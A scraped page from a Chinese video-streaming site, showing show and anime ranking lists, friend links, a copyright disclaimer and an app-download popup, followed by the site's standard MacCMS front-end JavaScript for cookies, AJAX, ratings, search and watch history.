part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;184</span>孤单又灿烂的神：鬼怪</a></li><li class="part_eone"><a href="/movie/3608.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;179</span>秘密</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><h3 class="title">综艺每月排行榜</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="美好的一天" href="/movie/3922.html"><div class="ranklist_img"><div class="ranklist_thumb zbpic lazyload" data-background-image="https://pic.aidi123.com/item/563155be282ebd29470a9641137a69a5.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>34</span><h4 class="title">美好的一天</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;真人秀</p><p><span class="vodlist_sub">状态：更新至第6集</span></p></div></a></li><li class="part_eone"><a href="/movie/3579.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;34</span>怪奇谜案限时破</a></li><li class="part_eone"><a href="/movie/3205.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;29</span>Biong Biong地球游戏厅</a></li><li class="part_eone"><a href="/movie/3702.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;25</span>黑白厨师：料理阶级战争</a></li><li class="part_eone"><a href="/movie/3434.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;21</span>单身即地狱 第三季</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><h3 class="title">樱花动漫每月排行榜</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="憧憬成为魔法少女" href="/movie/3757.html"><div class="ranklist_img"><div class="ranklist_thumb zbpic lazyload" data-background-image="https://pic.aidi123.com/item/f2834ff05bd182eb1e87ed21dcf48530.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1130</span><h4 class="title">憧憬成为魔法少女</h4></div><p class="vodlist_sub">2024&nbsp;/&nbsp;日本&nbsp;/&nbsp;动画,情色,同性</p><p><span class="vodlist_sub">状态：完结</span></p></div></a></li><li class="part_eone"><a href="/movie/2256.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;802</span>鬼灭之刃 第二季</a></li><li class="part_eone"><a href="/movie/1502.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;400</span>回复术士的重来人生</a></li><li class="part_eone"><a href="/movie/2744.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;315</span>森林里的熊先生冬眠中</a></li><li class="part_eone"><a href="/movie/3515.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;297</span>BanG Dream! It&#039;s MyGO!!!!!</a></li></ul></div></div></div></div></div><div class="link_row"><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">友情链接</h3></div><ul class="link_text list_scroll clearfix"><li><a class="text_muted" href="https://adys.tv/map.html" title="最新" target="_blank">最新</a></li><li><a class="text_muted" href="https://adys.cc/" title="爱迪影视最新网址" target="_blank">爱迪影视最新网址</a></li><li><a class="text_muted" href="https://adys.tv/" title="爱迪影视" target="_blank">爱迪影视</a></li><li><a class="text_muted" href="https://adys.tv/v/dianying.html" title="爱迪电影网" target="_blank">爱迪电影网</a></li><li><a class="text_muted" href="https://adys.tv/v/dongman.html" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text_muted" href="https://adys.tv/v/hanju.html" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text_muted" href="https://aidi123.com/movie/oxmyrdgo87.html" title="甜蜜家园3" target="_blank">甜蜜家园3</a></li><li><a class="text_muted" href="https://adys.tv/v/meiju.html" title="美剧网" target="_blank">美剧网</a></li><li><a class="text_muted" href="https://aidi123.com/v/yingju.html" title="英剧网" target="_blank">英剧网</a></li><li><a class="text_muted" href="https://adys.tv/v/riju.html" title="日剧网" target="_blank">日剧网</a></li><li><a class="text_muted" href="https://adys.tv/v/taiju.html" title="泰剧网" target="_blank">泰剧网</a></li><li><a class="text_muted" href="https://aidi123.com/movie/1p8p6plkx0.html" title="半泽直树2" target="_blank">半泽直树2</a></li><li><a class="text_muted" href="https://aidi123.com/topicdetail/p7vm71m6gq.html" title="权力的游戏全季" target="_blank">权力的游戏全季</a></li><li><a class="text_muted" href="https://aidi123.com/movie/1p8pe6n1mx.html" title="脆弱的英雄" target="_blank">脆弱的英雄</a></li><li><a class="text_muted" href="https://aidi123.com/movie/04mnexnnm7.html" title="女王的棋局" target="_blank">女王的棋局</a></li><li><a class="text_muted" href="https://aidi123.com/movie/lzm0r972mx.html" title="绝命毒师" target="_blank">绝命毒师</a></li><li><a class="text_muted" href="https://aidi123.com/movie/1eke0g58d4.html" title="孤单又灿烂的神：鬼怪" target="_blank">孤单又灿烂的神：鬼怪</a></li><li><a class="text_muted" href="https://aidi123.com/movie/7vm7yj64m6.html" title="女神降临" target="_blank">女神降临</a></li><li><a class="text_muted" href="https://aidi123.com/movie/g9kw7leym1.html" title="少女终末旅行" target="_blank">少女终末旅行</a></li></ul></div></div></div><div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li><a id="black" class="mycolor" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a><a id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a></li><li><a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a><div class="sideslip"><div class="themecolor"><p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p><ul id="themes"><li id="default" class="color_default">橘色</li><li id="green" class="color_green">绿色</li><li id="blue" class="color_blue">蓝色</li><li id="pink" class="color_pink">粉色</li><li id="red" class="color_red">红色</li><li id="gold" class="color_gold">金色</li></ul></div></div></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="fo_t"><div class="wrap"><p>申明：本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本站只提供web页面服务，并不提供资源存储，也不参与录制、上传。</p><p>若爱迪影视收录的节目无意冒犯了贵司版权，请及时附说明联系我们，确认后，我们会尽快删除下架。</p><p>&copy;&nbsp;2026&nbsp;adys.tv&nbsp;&nbsp;邮箱 Email：<script>document.write($.base64.decode("YWlkaXR2I3Byb3Rvbm1haWwuY29t"))</script>(#=@)&nbsp;&nbsp;<a href="/map.html" target="_blank">最新</a>&nbsp;<a href="/rss/index.xml" target="_blank">RSS订阅</a>&nbsp;<a href="/rss/baidu.xml" target="_blank">sitemap</a>&nbsp;<a href="/sitemap.txt" target="_blank">txtmap</a></p><p><span ></span></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a class="active" href="/"><i class="iconfont">&#xe678;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/v/dianying.html"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/v/lianxuju.html"><i class="iconfont">&#xe649;</i><span class="foot_font">连续剧</span></a></li><li class="foot_text"><a href="/v/zongyi.html"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li><li class="foot_text"><a href="/v/dongman.html"><i class="iconfont">&#xe630;</i><span class="foot_font">樱花动漫</span></a></li><li class="foot_text"><a href="/user/login.html"><i class="iconfont">&#xe62b;</i><span class="foot_font">会员</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="关注微信观看"><input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>爱迪影视</span></p>"><input type="hidden" id="wx_qrcode" value="/template/movie/asset/img/ewm.jpg"><input type="hidden" id="zans_title" value="感谢赞赏"><input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>金额随意，多少都是支持</p>"><input type="hidden" id="zans_qrcode" value="/template/movie/asset/img/dsm.jpg"><input type="hidden" id="zans_jjtc" value="就知道你会点，哼！不过还要祝你观影愉快!"><input type="hidden" id="version" value="v202311081"></div></div><div class="gonggao_popup" id="note" style="display:none;"><div class="popup-icon"><img src="https://static.aidicdn.com/img/backhome.svg"></div><div class="popup-header"><h3 class="popup-title">公告内容</h3></div><div class="popup-main"><p>防止网站失联，务必下载App！速度优于网页。</p><p>爱迪影视网址发布站：😍<a href="https://adys.cc/" target="_blank">https://adys.cc/</a>😍</p><p>爱迪影视上新域名：<a href="https://aidi123.com/" target="_blank">https://aidi123.com/</a></p><p><i class="iconfont">&#xe653;</i><a href="https://file1.adys.app/adys-v2.2.1.apk" class="download-button android">安卓App下载</a></p><p><i class="iconfont">&#xe650;</i><a href="/user" onclick="return confirm('TV端请登录会员下载')" class="download-button android">TV端app下载</a></p></div><div class="popup-footer"><span class="popup-btn" onclick="closeclick()">我记住啦</span></div></div><div class="conch_history_pop user_log"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file="" ></div><script type="text/javascript" src="https://static.aidicdn.com/jquery.stem.js?v=v202311081"></script><script type="text/javascript" src="https://static.aidicdn.com/js/hlexpand.js?v=v202311081"></script><script type="text/javascript" src="https://static.aidicdn.com/js/home.js"></script><script type="text/javascript" src="https://static.aidicdn.com/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="https://static.aidicdn.com/js/jquery.ac.js"></script><script>(function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https') { bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else { bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s);})();</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://static.aidicdn.com/js/home.js
body_size: 11078
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="//"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1' && maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'Qrcode':{
        'Init':function(){
            $('.mac_qrcode').attr('src', maccms.path +'/qrcode/index.html?url='+ MAC.Url);
        }
    },
    'Shorten': {
        'Init':function(){
            if($('.mac_shorten').length==0){
                return;
            }
            MAC.Shorten.Get();
        },
        'Get':function(url,call){
            url=url||location.href;
            MAC.Ajax('//api.maccms.la/shorten/index/url/'+ encodeURIComponent(url),'get','jsonp','',function(r){
                if (r.code == 1) {
                    if($('.mac_shorten').length>0) {
                        $('.mac_shorten').val(r.data.url_short);
                        $('.mac_shorten').html(r.data.url_short);
                    }
                    if(call){
                        call(r);
                    }

                }
            });
        }
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/verify/index.html?r='+Math.random());
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = parseInt(that.attr('data-total'));
                var sp = that.attr('data-sp');
                var page= parseInt($('#page').val());

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',sp + page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");

            MAC.Ajax(maccms.path + '/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                    $(".mac_hits").each(function(i){
                        $type = $(".mac_hits").eq(i).attr('data-type');
                        if($type != 'insert'){
                            $('.'+$type).html(eval('(r.data.' + $type + ')'));
                        }
                    });
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            MAC.Ajax(maccms.path+'/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),'post','json','',function(r){
                MAC.Score.View(r);
            },function(){
                $(".mac_score").html('评分加载失败');
            });

        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            MAC.Ajax(maccms.path+'/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,'get','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code==1){
                    MAC.Score.View(r);
                }
            });
        },
        'View':function(r){
            $(".rating"+Math.floor(r.data.score)).attr('checked',true);
            $(".score_num").text(r.data.score_num);
            $(".score_all").text(r.data.score_all);
            $(".score_pjf").text(r.data.score);
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {

                    MAC.Ajax(maccms.path+'/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),'get','json','',function(r){
                        if(json.status == 1){
                            $('.star_tips').html(r.data.score);
                        }else{
                            $('.star_box').attr('title', r.msg);
                        }
                    },function(){
                        $('.star_box').attr('title', '网络异常！');
                    });

                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){

                    MAC.Ajax(maccms.path + '/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(r.code == 1){
                            if($that.attr("data-type")=='up'){
                                $that.find('.digg_num').html(r.data.up);
                            }
                            else{
                                $that.find('.digg_num').html(r.data.down);
                            }
                        }
                        else{
                            $that.attr('title', r.msg);
                        }
                    });

                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            MAC.Ajax(maccms.path+'/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('留言加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的留言!',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
                else{
                    if(MAC.Gbook.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        },
        'Report':function(name,id){
            MAC.Pop.Show(400,300,'数据报错',maccms.path+'/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){

            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'History': {
        'BoxShow':0,
        'Limit':10,
        'Days':7,
        'Json':'',
        'Init':function(){
            if($('.mac_history').length ==0){
                return;
            }

            $('.mac_history').hover(function(e){
                $('.mac_history_box').show();
            }, function(){
                $('.mac_history_box').hover(function(){
                    MAC.History.BoxShow=1;
                }, function(){
                    MAC.History.BoxShow=0;
                    $('.mac_history_box').hide();
                });
            });

            var jsondata = [];
            if(this.Json){
                jsondata = this.Json;
            }else{
                var jsonstr = MAC.Cookie.Get('mac_history');
                if(jsonstr != undefined){
                    jsondata = eval(jsonstr);
                }
            }

            html = '<dl class="mac_drop_box mac_history_box" style="display:none;">';
            html +='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空</a></dt>';

            if(jsondata.length > 0){
                for($i=0; $i<jsondata.length; $i++){
                    if($i%2==1){
                        html +='<dd class="odd">';
                    }else{
                        html +='<dd class="even">';
                    }
                    html +='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+'</a></dd>';
                }
            }else{
                html +='<dd class="hide">暂无浏览记录</dd>';
            }
            html += '</dl>';

            $('.mac_history').after(html);
            var h = $('.mac_history').height();
            var position = $('.mac_history').position();
            $('.mac_history_box').css({'left':position.left,'top':(position.top+h)});


            if($(".mac_history_set").attr('data-name')){
                var $that = $(".mac_history_set");
                MAC.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'));
            }
        },
        'Set':function(name,link,pic){
            if(!link){ link = document.URL; }
            var jsondata = MAC.Cookie.Get('mac_history');

            if(jsondata != undefined){
                this.Json = eval(jsondata);

                for($i=0;$i<this.Json.length;$i++){
                    if(this.Json[$i].link == link){
                        return false;
                    }
                }

                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';
                for($i=0; $i<this.Json.length; $i++){
                    if($i<= this.Limit && this.Json[$i]){
                        jsonstr += '{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},';
                    }else{
                        break;
                    }
                }
                jsonstr = jsonstr.substring(0,jsonstr.lastIndexOf(','));
                jsonstr += "]}";
            }else{
                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}';
            }
            this.Json = eval(jsonstr);
            MAC.Cookie.Set('mac_history',jsonstr,this.Days);
        },
        'Clear': function(){
            MAC.Cookie.Del('mac_history');
            $('.mac_history_box').html('<li class="hx_clear">已清空观看记录。</li>');
        },
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(mid,id,type,page,limit,call){
            MAC.Ajax(maccms.path+'/user/ajax_ulog/?ac=list&mid='+mid+'&id='+id+'&type='+type+'&page='+page+'&limit='+limit,'get','json','',call);
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){

                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
